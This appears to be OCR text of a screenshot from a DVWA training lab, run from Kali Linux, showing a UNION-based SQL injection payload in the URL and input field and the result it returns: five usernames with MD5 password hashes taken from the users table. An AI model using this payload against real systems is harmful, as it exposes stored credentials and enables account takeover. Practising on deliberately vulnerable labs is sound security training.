 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
10.0.2.7/mutillidae/index
Damn Vulnerable Web A
10.0.2.7/dvwa/vulnerabilities/sqli/?id=1' union select user, password from users%23&Submit=Submit#
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select user, password from users#
First name: admin
Surname: admin
ID: 1' union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html